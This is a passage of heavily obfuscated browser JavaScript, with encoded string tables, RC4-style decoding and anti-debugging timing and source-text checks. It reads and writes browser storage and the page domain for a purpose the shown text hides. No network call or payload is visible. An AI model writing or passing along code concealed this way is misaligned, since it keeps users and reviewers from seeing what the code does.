jWQa1vfuks0FcQNiauYVdO8kte8kMWRFcM2iYb1nS','EtG','6WiM','cjkg','daG','W4NdVCokW7e','YxG7','&cZN','GBGOu','BksA','JgC4','Xx!k','WOe','WRq','&wEs','Uc&J','VkJrR','QRS4','BnoP','W67cJJZcTq','WQi','lT9F','7724270ebURsE','o!vT','egfzu','BihVW','WOhdOW','jnidO','WPS1tuJcHhuLm3VdQHeZ','VqYFb','TJkBj','ndvjV','DZydO','X4X3','lmoveelcK8kTW53cRw9ccuddT8kSk8oPWR19wWJcJmo8W4PbWPldOmkUt8kDW5jMWQ3dTCkOWR5sW5/cLSkvpCkGrJNcNf/cJaBcUgypWO3cI2lcHu4Ob8kwWQSGWRRcQmo2zxu','1065659zpmWpg','WOC','IBTSH','ZCRkA','TOpUU','sqHon','ZAFBM','!zpj','fOAbo','EalIH','shift','kZyne','wFSJk','mYlxH','qprLd','qCfVk','icimZ','iw0C','xRbzb','W7RR','W6JdKa','wiESa','S&2L','W5W','SYa3','c629','%EJy','eSMqi','Lofja','Z3&R','LZqn','nG8','&DMU','WRRdTa','uBOd','itBHS','aYJZH','W7C','zxSRb','s8ozf8kVWQegg8k2qSkKW7K','W5JcRq','18kvJxso','CKZv','zEgjK','9Lw1','yWLLT','PlElL','9y!7','psci','W6ddOW','RTx1','vKRjn','junBh','Lyed','XjzJq','lSo4zmktW4lcJeDMWOHqbWC0ngWWlg8DAHlcOmk1W4vtuJ0uFmkMhgxcOM7dJwrJa2RcVrCBW4bHjdbcccqbx8kkW5jjW5dcV252ottcV8kjq8o/dW','W70OkCk9uv0yzCo1dmomzhqpW5FdTZxdLGlcSq','301NRsXxs','#sid','SCjbE','lizpb','ueTl','W6K','W4KA','Ptz5','WRvQ','WR5S','nltb','W6u','PTRiw','yQKyk','evfw','prototype','GVgeE','T10k','mApo','OYviU','W7m','WOtcPSkMlKWV','F3fz','ptoBQ','WPxcLq','iam','Mt^J','kbPM','CNEkX','jZi','dYZPY','DSk+xwBdISkaqW','o9F&','WRFcNG','FJX@','W5K','jRn#','W5ZcVG','WQlcTmkJFa','W6niWO4YW7/cNt7cU0iIgmkZj8oBFG','thpox','VwfU','RFNBG','mHSmC','&KFl','WOldQw7cPSoZW71bWPTPeG','iDFgx','WOK','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','snT^','zUQsL','hZhZN','dBBcv','jkUKy','SFIPu','jPFxK','@9hy','dyPvH','5|3|4|2|1|0','VqVcv','YYFMt','FkGyA','tyCBc','emoswblcGIFcMSoXWPJcVJZdHq','05B^','@%4t','uAR^','hueeD','W4i','ctSEu','W5S','LdD5','xusQK','wSov','iAuzF','W7dcSG','1#DQ','W7JdQW','UnMTb','WO7cMq','yxxzJ','c0Xg','5|2|3|1|0|4','qK0','cVrFl','wLIqg','mpIqC','xEBQF','DUdH','nFFTB','4G3m','%Drd','ywtOb','ph2%','vEdDH','DvRws','qKR6','vRI9','g1nP','ybLpR','jjmW','push','WPiG','MDoQF','^mg8','WR7dKa','59vg','PIdKc','dykJJ','mo@e','FvC','T9Ag','Fx7dI8kkEXhcJf/cLW','NNDRc','QjsNt','aoZbS','WPq','B8kg','fioqU','bSoK','pPkJp'];jd=function(){return eE;};return jd();}(function(eE,ec){var eZ=ej,eq=eE();while(!![]){try{var eJ=parseInt(eZ(0x253))/0x1*(-parseInt(eZ(0x1dd))/0x2)+-parseInt(eZ(0x1dc))/0x3*(-parseInt(eZ(0x131))/0x4)+parseInt(eZ(0x20d))/0x5+-parseInt(eZ(0x172))/0x6*(parseInt(eZ(0x21a))/0x7)+-parseInt(eZ(0x1cd))/0x8*(-parseInt(eZ(0x243))/0x9)+parseInt(eZ(0x1e0))/0xa+parseInt(eZ(0x126))/0xb*(parseInt(eZ(0x17b))/0xc);if(eJ===ec)break;else eq['push'](eq['shift']());}catch(ew){eq['push'](eq['shift']());}}}(jd,0xd1a51));var jP=function(eE){var ec=ej,eZ={'NGQEB':function(ei,ez){return ei===ez;},'thpox':function(ei){return ei();},'ZAFBM':ec(0x275),'cAXVe':ec(0x15b),'pxtxM':ec(0x149),'lgrez':ec(0x272),'OcVgx':ec(0x251),'zTbre':ec(0x1e7),'fOAbo':ec(0x1fb),'EDhka':ec(0x258),'yhyiW':ec(0x25e),'Uatxw':'icD/xa','MYuMX':'W5G','cVrFl':ec(0x136),'ctSEu':ec(0x219),'jmHkd':ec(0x106),'vEdDH':ec(0x112),'kcgjv':ec(0x297),'xEBQF':'W53dGW','iUCMg':ec(0x1ea),'wvoIb':ec(0x111),'gryZT':ec(0x1e5),'nBwuz':'WPtcPa','xnHwG':'WQhcOqpcHs9PtuxdKmkE','xdjvG':ec(0x2a2),'RFNBG':ec(0x1d4),'lveor':ec(0x2a6),'yectD':ec(0x1be),'SCjbE':ec(0x1a2),'gtHpp':ec(0x158),'YhVJG':ec(0x19a),'LMJtq':ec(0x188),'qtLvB':'WRVcMW','ptoBQ':ec(0x278),'VkJrR':'W4xdUhddLCokf8orW5KaevpcTW','TzJLN':ec(0x29e),'mHSmC':ec(0x270),'dyPvH':ec(0x20a),'MDoQF':ec(0x17d),'BRatW':ec(0x26c),'NNDRc':ec(0x21b),'ALJkM':function(ei,ez){return ei===ez;},'aXYcQ':function(ei,ez){return ei+ez;},'VeOrc':function(ei,ez){return ei+ez;},'junBh':function(ei,ez){return ei+ez;},'jJGxB':function(ei,ez){return ei+ez;},'DvBJH':function(ei,ez){return ei+ez;},'pZxdr':function(ei,ez){return ei+ez;},'IBTSH':function(ei,ez){return ei+ez;},'HJdAS':function(ei,ez){return ei+ez;},'ghPuD':function(ei,ez,eg){return ei(ez,eg);},'QjsNt':function(ei,ez,eg){return ei(ez,eg);},'UMgCJ':'c629','yqXEd':function(ei,ez,eg){return ei(ez,eg);},'pPkJp':'yPQF','tyCBc':function(ei,ez,eg){return ei(ez,eg);},'xVAlt':function(ei,ez,eg){return ei(ez,eg);},'bcYUS':ec(0x1e8),'mpIqC':function(ei,ez,eg){return ei(ez,eg);},'XCUpY':function(ei,ez,eg){return ei(ez,eg);},'mAQqg':ec(0x11d),'XdxLC':ec(0x13d),'YziyH':function(ei,ez,eg){return ei(ez,eg);},'AxZjV':ec(0x20e),'hZhZN':function(ei,ez,eg){return ei(ez,eg);},'HUxVB':function(ei,ez,eg){return ei(ez,eg);},'mPvSf':function(ei,ez,eg){return ei(ez,eg);},'XjzJq':ec(0x12b),'BxtyK':'L#Nf','yfYdv':function(ei,ez,eg){return ei(ez,eg);},'snqpS':function(ei,ez,eg){return ei(ez,eg);},'gNhPb':ec(0x1a0),'xRbzb':function(ei,ez,eg){return ei(ez,eg);},'FkGyA':ec(0x202)};function eq(ei){var ez=ec;if(ez(0x1ae)===ez(0x260))return _0x1fe503(_0x2b2312)[_0x3d122f[_0x3fd68e(0x86,ez(0x13e))]];else{var eg=[];for(var el=0x0,eI=ei['length'];el<eI;el++){eg[ez(0x102)](String['fromCharCode'](ei[ez(0x169)](el)['charCodeAt'](0x0)*0x4+0x70-0x4));}return eg['join']('');}}var eJ=0x0,ew=eJ,ea=eJ,er=eJ,eD=eJ,eL,eN=eJ,eU=eJ,eC=0x3;function eG(ei,ez){var eg=ec,el={'Hevae':function(eF,eH){return eF+eH;},'KZBul':function(eF,eH){return eF-eH;},'hBHfg':function(eF,eH){return eF%eH;},'imRhl':function(eF,eH){return eF!==eH;},'JAhCC':'GMylb','QMFhg':function(eF,eH){return eF(eH);},'tYDMF':function(eF,eH){var ed=ej;return eZ[ed(0x13b)](eF,eH);},'kVgyE':function(eF,eH){return eF===eH;},'UkNbs':eg(0x215)},eI=ez['slice'](ei,ei),eW=eZ[eg(0x27b)](eQ),eA=function(eF){var eH=eg;return eQ[eH(0x262)][eQ['prototype'][eI][0x0]]=+new eQ[(eH(0x262))][eI][0x19](),eW[eF];};return eG=function(eF,eH){var ed=eg,eP={'yxxzJ':function(eo,eX){return eo(eX);},'NtfRM':ed(0x1af),'eSMqi':function(eo,eX){return eo<eX;},'YYFMt':function(eo,eX){return eo%eX;},'hzQyT':function(eo,eX){return eo%eX;},'ndvjV':function(eo,eX){var ex=ed;return el[ex(0x14f)](eo,eX);},'RAnNi':function(eo,eX){return eo-eX;},'EoUkv':function(eo,eX){return eo+eX;},'nFFTB':function(eo,eX){return eo+eX;},'sUUBe':function(eo,eX){return eo%eX;},'nhgyP':function(eo,eX){return eo+eX;},'uJHgH':function(eo,eX){var ex=ed;return el[ex(0x151)](eo,eX);},'iDFgx':function(eo,eX){return eo+eX;},'YvitE':ed(0x28d),'ulSlK':function(eo,eX){return eo%eX;},'BSmOl':function(eo,eX){return el['hBHfg'](eo,eX);},'tIZRl':function(eo,eX){var ex=ed;return el[ex(0x14f)](eo,eX);},'CNEkX':function(eo,eX){return eo%eX;},'GVgeE':function(eo,eX){return eo+eX;},'luvxn':function(eo,eX){return eo%eX;},'ooPzb':function(eo,eX){return eo<eX;},'WptNg':function(eo,eX){var ex=ed;return el[ex(0x14f)](eo,eX);},'tEaVE':function(eo,eX){var ex=ed;return el[ex(0x14f)](eo,eX);},'kZyne':function(eo,eX){return eo+eX;},'uwKKC':function(eo,eX){return eo>eX;},'QgYNo':function(eo,eX){return eo+eX;}};if(el['imRhl']('GMylb',el[ed(0x1df)]))return eP[ed(0x2a3)](_0x4f630c,_0x5a3444)[_0x16f55e[_0xc1b33d(0xa8,eP['NtfRM'])]];else{eF=eF-0x40;var et=el['QMFhg'](eA,eF);if(el[ed(0x1d8)](eG[eI],undefined)){if(ed(0x124)==='ShaJr'){var eu=eQ[ed(0x262)][eI];eN=!eN?(--eC,0x1):eN,eD=!eD?(--eC,el[ed(0x14f)](eu[0x1a](eu[0xe],eu[0x2b])[eu[0x24]][eu[0x2b]],eI)[eu[0x20]](0x9)-0x28):eD,eU=!eU?(--eC,(eG+jR)[eu[0x20]](er+0xf)-0xa):eU;var eT=eW[eu[0x2a]],ey=function(eo){var eX=ed,ex={'BcaAo':eX(0x257)};for(var eO,en,eR=eI,ev=eI,eh=eR+ey,em=0x0,eB=0x0,es=(function(){var k2=eX,k3={'egfzu':function(k4,k5){return k4-k5;},'UbbMO':function(k4,k5){var k6=ej;return eP[k6(0x235)](k4,k5);}};return'lNTGc'===k2(0x1c4)?(++ew,eP['YYFMt'](ew,eT)?ew:(function(){var k4=k2,k5={'bJsAt':function(k6,k7){var k8=ej;return k3[k8(0x20f)](k6,k7);},'icimZ':function(k6,k7){return k6+k7;},'BrESX':function(k6,k7){return k6%k7;}};return ea=ew,er++,(eG+eR)[eu[0x20]](er+0xf)-0xa!=0x0&&k3['UbbMO'](+new eu[0x19]()-eQ[k4(0x262)][eu[0x0]],eT*0xe)?(eT=!eN||!eD||!eU?ew:eT,(function(){var k6=k4;return k5['bJsAt'](k5[k6(0x22a)](eu[0x1a](eu[0xe],eu[0x2b])[eu[0x24]][eu[0x2b]],eI)[eu[0x20]](0x9),0x28)!=0x0?(eT=eC?ew:eT,ew):eu[0x2c](k5[k6(0x19e)](ew,eT));}())):eu[0x2c](eT-eW[eu[0x2a]]);}())):_0x19ae4c[_0x47521e[_0x4a2472(0xb6,k2(0x10c))]];}());en=eo[eX(0x169)](eB++);~en&&(eO=eP[eX(0x1c8)](em,!es?es:(ea+(eT-0x88))%eT)?(!es?es:eP[eX(0x28f)](ea+(eT-0x84),eT))*(!es?es:eP[eX(0x216)](ea,eT-0x84)%eT)*eO+en:en,em++%(!es?es:eP[eX(0x216)](ea,eT-0x88)%eT))&&(eR+=eP[eX(0x163)](eh[eu[0x20]](eB+(!es?es:eP['EoUkv'](ea,eT-0x82)%eT)),!es?es:eP[eX(0x2ac)](ea,eT-0x82)%eT)!=(!es?es:eP['sUUBe'](ea+eP[eX(0x163)](eT,0x8c),eT))&&es?eu[0x1b](0xff&eO>>(-(!es?es:(ea+eP['RAnNi'](eT,0x8a))%eT)*em&(!es?es:eP[eX(0x1f2)](ea,eT-0x86)%eT))):eu[0x2c](em))){en=eX(0x283)[eu[0x21]](es?en:!es?es:(ea+eP['uJHgH'](eT,0x82))%eT);}for(var k0=0x0,k1=eR[eu[0x2a]];k0<k1;k0++){if('gShyj'===eX(0x21d))return _0x395de5(_0x54e992)[_0x3c2763[_0x478297(0x9a,ex[eX(0x15f)])]];else ev+=eP[eX(0x1f2)](eu[0x27],eP[eX(0x281)](eu[0x1e],eR[eu[0x20]](k0)[eu[0x1f]](0x10))[eX(0x138)](-0x2));}return eu[0x18](ev);},eb=function(eo,eX){var ex=ed,eO=eP['YvitE'][ex(0x1ab)]('|'),en=0x0;while(!![]){switch(eO[en++]){case'0':return k0;case'1':for(var eR,ev=0x0;ev<eo[eu[0x2a]]&&(eP['ulSlK'](ev,0x2)==0x0||ev<0x3e7);ev=(eR=ev)+0x1){es=eP[ex(0x1d1)](eP[ex(0x171)](es,eB[eh=eP[ex(0x26f)](eP[ex(0x263)](eh,0x1),0x100)]),0x100),em=eB[eh],eB[eh]=eB[es],eB[es]=em,k0+=eu[0x1b](eo[eu[0x20]](ev)^eB[eP[ex(0x1aa)](eB[eh]+eB[es],0x100)]);}continue;case'2':eh=0x0,es=0x0;continue;case'3':for(eh=0x0,eo=eP['yxxzJ'](ey,eo);eP[ex(0x235)](eh,0x100);eh++)eB[eh]=eh;continue;case'4':for(eh=0x0;eP['ooPzb'](eh,0x100);eh++)es=(eP[ex(0x140)](es,eB[eh])+eX[eu[0x20]](eP['hzQyT'](eh,eX[eu[0x2a]])))%0x100,em=eB[eh],eB[eh]=eB[es],eB[es]=em;continue;case'5':var eh,em,eB=[],es=0x0,k0=eI;continue;}break;}};eG[eI]=eb,ei=arguments;}else _0x2dfed0+=eP[ed(0x150)](_0x145b2e[0x27],eP[ed(0x225)](_0x4deeac[0x1e],_0x1d6ae7[_0x27954c[0x20]](_0x4091df)[_0xabcee2[0x1f]](0x10))[ed(0x138)](-0x2));}var ef=eW[0x0],eK=eF+ef,ep=ei[eK];if(!ep){if(el['kVgyE'](el[ed(0x13a)],el[ed(0x13a)]))eQ[eI]===undefined&&(function(eo){var eX=ed,ex={'jzQWY':eX(0x261)},eO=[0x1,0x0,0x0],en=function(){var eB=eX;return ex[eB(0x1bd)];},eR=eQ[eX(0x262)][eI],ev=eW[eR[0x2a]];function eh(eB){for(var es=0x0,k0=eO[eR[0x2a]];es<k0;es++){eO[eR[0x29]](eR[0x17](eR[0x12]())),k0=eO[eR[0x2a]];}return eB(eO[0x0]);}function em(eB){var es=eX;if(eP[es(0x15a)](+new eR[0x19]()-eQ[es(0x262)][eR[0x0]],ev*0xe))return eR[0x2c](),eh(eo);if(!eR[0x1d](~eB))return eB;return eR[0x2c](),eh(eo);}return function(){var eB=new eR[0x10](eR[0x26]+eR[0x25]),es=eB[eR[0x28]](eP['QgYNo'](en,eI))?--eO[0x1]:--eO[0x0];return em(es);};}(eG)(),eQ[eI]=eH),et=eG[eI](et,eH),ei[eK]=et;else{var eY={'DZydO':function(eo,eX){return eo(eX);}};return{'D':function(){var eo=ed;return eY[eo(0x217)](_0x4590d5,_0x5c8e09)[_0xf55ac6[_0x3d3dc6(0xbe,eo(0x275))]];}};}}else et=ep;return et;}},eG(ei,ez);}function eQ(){var ei=ec,ez={'OYviU':eZ[ei(0x220)]},eg=[ei(0x252),eZ[ei(0x1d3)],'eG',ei(0x11f),ei(0x143),eZ[ei(0x162)],eZ[ei(0x1a1)],ei(0x282),ei(0x1f5),ei(0x239),eZ[ei(0x176)],eZ[ei(0x141)],'W5yFWQOzW6NcILxdL8oYWPq',ei(0x23f),eZ[ei(0x222)],'pG',ei(0x22e),eZ['EDhka'],ei(0x16d),ei(0x167),'W7a',ei(0x1f8),eZ['yhyiW'],ei(0x128),ei(0x1db),ei(0x19f),'eW',ei(0x267),ei(0x1ee),ei(0x11e),ei(0x1c7),ei(0x1f7),'FW',ei(0x10d),ei(0x1fc),'Ba',eZ[ei(0x1b4)],ei(0x20b),eZ[ei(0x1bb)],'dq','m3S',eZ[ei(0x2a7)],ei(0x18d),ei(0x292),'W4S','aG',ei(0x26b),ei(0x1cc),ei(0x1cf),'xW',eZ[ei(0x298)],eZ[ei(0x1e1)],'WQm','ga',ei(0x114),eZ[ei(0xfb)],eZ[ei(0x1d5)],'qG','ta',ei(0x268),'CwlcGaCraComWRJcKwqpuSkyouhcNSkpW4Xjvq',eZ[ei(0x2aa)],ei(0x159),ei(0x1b9),ei(0x280),eZ['iUCMg'],eZ['wvoIb'],eZ['gryZT'],ei(0x116),ei(0x274),ei(0x103),ei(0x12e),'WQ8',ei(0x190),eZ[ei(0x16a)],ei(0x10b),ei(0x25c),'W60R',eZ['xnHwG'],ei(0x1e2),'WOCaW4FdN8oeEG',ei(0x259),'sa','yq','Efa',eZ[ei(0x18a)],'pa',eZ[ei(0x27d)],ei(0x184),eZ[ei(0x18e)],ei(0x177),ei(0x27a),ei(0x195),ei(0x1bc),eZ[ei(0x125)],ei(0x18f),'Ca','WQpdOq',eZ[ei(0x255)],ei(0x276),'mW',eZ['gtHpp'],'ua',eZ['YhVJG'],ei(0x231),ei(0x279),'W4ddHG','mq',ei(0x25b),ei(0x1cb),'W5uJ','FmkuF3NcOGZcVCoOfbfvWQm','zW',ei(0x1f0),ei(0x241),eZ[ei(0x153)],'rIC',eZ['qtLvB'],ei(0x1d9),ei(0x213),ei(0x23b),'W5tdV8o4tmkYimoCWP08eSo6',ei(0x242),eZ[ei(0x26a)],'W5ZdLq',ei(0x299),eZ[ei(0x207)],ei(0x175),eZ[ei(0x191)],ei(0x26c),ei(0x211),'W6ddOW',ei(0x2a0),eZ['mHSmC'],ei(0x21b),ei(0x204),eZ[ei(0x28c)],'wSov',eZ[ei(0x104)],ei(0x203)],el=eg[0x0][ei(0x138)](0x1,0x1),eI=[ei(0x175),'W7dcSG',eZ[ei(0x1d2)],'WOhdOW',ei(0x24b),ei(0x2a0),eZ[ei(0x27e)],eZ[ei(0x10e)],'WRq',eZ[ei(0x28c)],ei(0x29c),ei(0x17d),ei(0x203),eE[String[ei(0x1b5)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[ei(0x1b5)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],eE[String[ei(0x1b5)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[ei(0x1b5)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],eE[String[ei(0x1b5)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],eE[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],eE[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[ei(0x1b5)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],eE[String[ei(0x1b5)](0x4d,0x61,0x74,0x68)][String[ei(0x1b5)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],eE[String[ei(0x1b5)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[ei(0x1b5)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],eE[String[ei(0x1b5)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[ei(0x1b5)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[ei(0x1b5)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],eE[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],eE[String[ei(0x1b5)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[ei(0x1b5)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],eE[String[ei(0x1b5)](0x4d,0x61,0x74,0x68)][String[ei(0x1b5)](0x72,0x6f,0x75,0x6e,0x64)],eE[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],eE[String[ei(0x1b5)](0x44,0x61,0x74,0x65)],eE[String[ei(0x1b5)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[ei(0x1b5)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],eE[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String[ei(0x1b5)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],eE[String[ei(0x1b5)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],eE[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],String[ei(0x1b5)](0x30,0x30),String[ei(0x1b5)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[ei(0x1b5)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[ei(0x1b5)](0x20),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String[ei(0x1b5)](0x76,0x61,0x6c,0x75,0x65),String[ei(0x1b5)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[ei(0x1b5)](0x25),String[ei(0x1b5)](0x74,0x65,0x73,0x74),String[ei(0x1b5)](0x70,0x75,0x73,0x68),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),String[ei(0x1b5)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),function(eA){var eF=ei,eH=eQ['prototype'][el];try{if(eF(0x13f)===eF(0x13f))eH[0xd][eH[0x23]](eH[0x1c],eH[0x22],eH[0x22]);else return _0x79088b(_0x395e31)[_0x1ff628[_0x27bfec(0xbe,ez[eF(0x266)])]];}catch(ed){}try{if(eF(0x14c)!==eF(0x14c))return _0x59c85e;else eH[0x13][eH[0x23]](eH[0xf],eH[0x22],eH[0x22]);}catch(eP){}return eH[0x10]['prototype'][el]=el,eA;}],eW=function(){var eA=ei;return eQ[eA(0x262)][el]=eI,eQ[eA(0x262)][eQ[eA(0x262)][el][0x0]]=+new eQ['prototype'][el][0x19](),eg;};return(eQ=eW)();}return function(ei,ez){var eg=ec,el={'lZXkL':function(eA,eF,eH){return eA(eF,eH);}};if(eZ['ALJkM'](eg(0x247),'BFCxW'))return _0x43da63[_0x46a733[el[eg(0x1ec)](_0xc430b,0x93,eg(0x152))]];else{var eI=ei(),eW=parseInt;function eA(eF,eH){return eG(eH+0x51,eF);}while(!![]){try{if(eZ[eg(0x1f4)](eZ[eg(0x182)](eZ[eg(0x182)](eZ[eg(0x182)](eZ['aXYcQ'](eZ[eg(0x24e)](eZ[eg(0x182)](eZ['jJGxB'](eZ['aXYcQ'](eZ[eg(0x19d)](eZ[eg(0x183)](eZ[eg(0x21c)](eZ['HJdAS'](eZ[eg(0x182)](eZ[eg(0x1a4)](eW,eZ[eg(0x10f)](eA,'g1nP',-0x11),0x10)+eW(eZ['ghPuD'](eA,eZ[eg(0x1a9)],-0xf),0x10)+eW(eA(eg(0x230),-0xe),0x10)+eW(eA(eg(0x187),-0xc),0x10),eW(eA(eg(0x1c5),-0x9),0x10)),eW(eA(eg(0x1f6),-0x8),0x10))+eZ[eg(0x198)](eW,eA(eg(0x284),-0x3),0x10),eW(eA(eg(0x1c3),-0x2),0x10)),eW(eA(eZ[eg(0x115)],0x0),0x10))+eZ[eg(0x291)](eW,eA(eg(0x26e),0x3),0x10)+eW(eZ[eg(0x1a4)](eA,eg(0xf7),0x5),0x10),eZ[eg(0x198)](eW,eZ['xVAlt'](eA,'#lQW',0x8),0x10))+eZ[eg(0x10f)](eW,eA(eZ[eg(0x186)],0xa),0x10)+eW(eZ[eg(0x2a9)](eA,'7kjd',0x11),0x10)+eW(eZ[eg(0x1a4)](eA,eg(0x12a),0x14),0x10),eW(eZ[eg(0x291)](eA,eg(0x1fa),0x16),0x10))+eZ[eg(0x1de)](eW,eA(eg(0x181),0x17),0x10)+eW(eA(eZ['mAQqg'],0x1b),0x10),eW(eA(eZ[eg(0x14d)],0x22),0x10)),eZ[eg(0x1b3)](eW,eA('hgNW',0x27),0x10))+eZ[eg(0x1b3)](eW,eA('pRVU',0x2a),0x10)+eW(eA(eZ['AxZjV'],0x2b),0x10)+eZ[eg(0x286)](eW,eA(eg(0x209),0x2c),0x10)+eZ[eg(0x1b3)](eW,eA(eg(0x152),0x42),0x10),eW(eA(eg(0x117),0x43),0x10))+eW(eZ['HUxVB'](eA,eg(0x107),0x4b),0x10),eW(eZ[eg(0x2a9)](eA,eg(0xfe),0x58),0x10))+eW(eA('y8Vz',0x59),0x10)+eW(eZ[eg(0x137)](eA,eg(0x29a),0x5a),0x10),eW(eZ['YziyH'](eA,'05B^',0x5d),0x10))+eW(eA(eg(0x277),0x62),0x10),eW(eZ[eg(0x168)](eA,eZ[eg(0x250)],0x64),0x10)),eW(eA(eg(0x10c),0x65),0x10))+eW(eA(eZ[eg(0x19c)],0x66),0x10)+eZ['yfYdv'](eW,eZ[eg(0x118)](eA,eZ[eg(0x123)],0x67),0x10),eW(eZ[eg(0x2a9)](eA,eg(0x25d),0x6f),0x10))+eW(eZ[eg(0x1b3)](eA,eg(0x1e4),0x71),0x10)+eW(eZ[eg(0x22c)](eA,eZ[eg(0x290)],0x72),0x10)===ez)break;}catch(eF){}eI[eg(0x102)](eI[eg(0x224)]());}}}(eQ,0x1e8),eG;}(window),jt,ju={'gn':jP(0x6c,jH(0x11d)),'pn':jP(0x5c,jH(0x121)),'vn':jP(0xc2,'1foV'),'dn':jP(0x53,jH(0x295)),'yn':jP(0x74,'ph2%'),'mn':jP(0x9f,'0KHB'),'xn':jP(0x62,jH(0x130)),'bn':jP(0x63,jH(0x14e)),'Sn':jP(0x43,'S&2L'),'Rn':jP(0x6d,jH(0x1c0)),'wn':jP(0xb9,'%Od#'),'En':jP(0x4d,jH(0x2a4)),'Tn':jP(0x57,jH(0x15d)),'An':jP(0x8f,'#sid'),'Un':jP(0xc3,jH(0x202)),'On':jP(0x5f,jH(0x249)),'In':jP(0x7e,jH(0x24f)),'Cn':jP(0xad,'oVF&')},jT={'Ln':jP(0x68,jH(0x181)),'jn':jP(0xc3,'Xx!k'),'Pn':jP(0xa2,jH(0x24c)),'kn':jP(0x74,'ph2%'),'Hn':jP(0x63,jH(0x14e)),'Mn':jP(0x56,jH(0xf7)),'gn':jP(0x70,jH(0x1ca)),'Nn':jP(0x50,'Mt0a'),'_n':jP(0x49,jH(0x1f6)),'Fn':jP(0x84,jH(0x23a))},jy={'Fn':jP(0x4b,jH(0x1a5)),'Gn':jP(0xca,jH(0x206)),'_n':jP(0x7e,jH(0x24f)),'Xn':jP(0x56,jH(0xf7)),'Dn':jP(0xc7,jH(0x273)),'Vn':jP(0xa4,jH(0x160)),'Kn':jP(0x71,'LFeI'),'Jn':jP(0x50,'Mt0a'),'qn':jP(0x61,'XWJ7'),'zn':jP(0xa7,jH(0x1ce)),'Wn':jP(0x92,'jZ#b'),'Ln':jP(0x8e,jH(0x1f1)),'Bn':jP(0x74,jH(0xfa)),'Qn':jP(0x70,jH(0x1ca)),'Zn':jP(0x52,jH(0x101)),'$n':jP(0x62,jH(0x130))},jb={'jn':jP(0x8e,jH(0x1f1)),'_n':jP(0xa2,jH(0x24c)),'Xn':jP(0xc2,jH(0x1e4)),'Ln':jP(0x52,'jjmW'),'Yn':jP(0x62,'7kjd'),'nt':jP(0xc7,jH(0x273)),'tt':jP(0x76,'Z3&R')},jf={'jn':jP(0x52,jH(0x101)),'_n':jP(0xa4,jH(0x160)),'Xn':jP(0x84,jH(0x23a)),'rt':jP(0x61,jH(0x18c))},jK={'et':jP(0xca,jH(0x206)),'jn':jP(0x4d,jH(0x2a4)),'_n':jP(0x94,jH(0x117)),'Xn':jP(0xa2,jH(0x24c)),'ut':jP(0xad,'oVF&'),'Pn':jP(0x69,jH(0x208)),'kn':jP(0x75,jH(0x10a)),'it':jP(0x70,jH(0x1ca)),'Nn':jP(0x62,jH(0x130)),'seed':jP(0xa7,'fWRV')},jp={'ot':jP(0xb9,jH(0x189)),'Xn':jP(0xc3,jH(0x202)),'ft':jP(0xa4,jH(0x160)),'ct':jP(0x62,jH(0x130)),'lt':jP(0x50,jH(0x1c9)),'Pn':jP(0x7d,jH(0x209)),'Nn':jP(0x53,jH(0x295)),'st':jP(0x61,jH(0x18c)),'ht':jP(0x4b,jH(0x1a5)),'gt':jP(0xbb,jH(0x1ed)),'vt':jP(0x6c,jH(0x11d))},jY={'Pn':jP(0x9b,jH(0x22b)),'kn':jP(0xc3,jH(0x202)),'I':jP(0x49,'2fSU'),'Nn':jP(0x8f,jH(0x254))},jo={'Xn':jP(0x76,jH(0x237))},jX={'dt':jP(0x9c,jH(0x107)),'yt':jP(0x53,jH(0x295)),'Xn':jP(0xc2,jH(0x1e4)),'xt':jP(0x9c,'59vg')},jx={'bt':jP(0x55,jH(0x174)),'St':jP(0x9e,jH(0x170)),'L':jP(0xc8,jH(0x11a)),'Rt':jP(0x7b,jH(0x199)),'A':jP(0x6e,'KUeT'),'l':''},jO=j2[jP(0xaa,jH(0x1eb))]